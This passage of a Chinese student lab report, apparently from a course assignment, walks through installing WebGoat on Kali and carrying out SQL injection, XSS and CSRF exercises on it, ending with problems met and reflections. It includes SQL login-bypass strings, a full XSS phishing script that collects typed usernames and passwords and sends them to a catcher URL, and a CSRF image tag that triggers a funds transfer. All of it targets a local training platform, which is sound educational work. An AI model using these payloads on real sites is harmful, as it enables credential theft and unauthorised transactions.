XSS攻击,在var/www/html文件夹下放一张图片
用户名输入,密码输入' or 1 =1 #。点击登录后会显示



2.6安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击。
2.6.1安装Java
-

在kali中建立相应的目录,将下载的jdk复制过去并解压

-
输入 sudo vim /etc/profile ,在结尾配置环境变量

-
通知系统java的位置

-
设置默认jdk
-
重新载入profile


-

下载webgoat7.1安装包,输入命令 java -jar webgoat-container-7.0.1-war-exec
.jar 安装并运行Webgoat

-
打开浏览器在输入网址http://localhost:8080/WebGoat进入WebGoat的登录界面,按照提示输入用户名和密码(下列账号二选一登录即可,这里输入的都是guest)


2.6.2 SQL注入攻击
-

选择左边菜单栏的 Injection Flaws→Numeric SQL

-
右键单击页面选择Inspect(Q),对网页源代码进行修改,在选中的城市编号Value值中添加
or 1=1

-
go

2.6.3 XSS攻击
-

在菜单栏中选择 Cross‐Site Scripting->Phishing with XSS

-
将下面这段代码输入到 "Search:" 输入框中,点击 search
点击查看代码
<head>
<body>
<div>
<div style="float:left;height:100px;50%;background-color:green;"></div>
<div style="float:left;height:100px;50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>


- 出现代码中所指定的绿、红、蓝三块,还出现了用户名和密码的输入框
- 在登录框中输入用户名、密码,点击登录后,alert提示显示被窃取的用户名和密码

2.6.4 CSRF攻击
-
在菜单栏中选择 Cross‐Site Scripting ->Cross Site Request Forgery (CSRF)

-
在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=324&menu=900&transferFunds=5000" width="1" height="1" /> -
以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击 Submit 提交
提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,从而达到CSRF攻击的目的

3.问题及解决方案
-
问题1:编写了包含javascript代码后,在浏览器里使用localhost/20192421login.html访问不了对应网页
-
问题1解决方案:改为使用file:///var/www/html/20192421login.html成功访问
-
问题2:安装java环境时,路径输入有误

-
问题2解决方案:参照教程更改路径设置成功
-
问题3:使用webgoat尝试SQL攻击时,直接双击修改网页代码会直接删除对应内容
-
问题3解决方案:右键点击对应位置,选择编辑html后再修改
4.学习感悟、思考等
本次实验是本门课的最后一次实验,涉及了较多内容,学习了web前端HTML、javascipt的编写,后端MySQL的使用与PHP网页的编写,以及SQL注入、XSS攻击、CSRF攻击测试的基本内容,虽然总体来说实验量有点大,但是熟悉了不少kali下的web安全实践操作。同时还熟悉了webgoat平台,这个平台也很好地锻炼了我在web安全实践上的能力,同时上手难度也不大,很好地引起了学习相关知识的兴趣。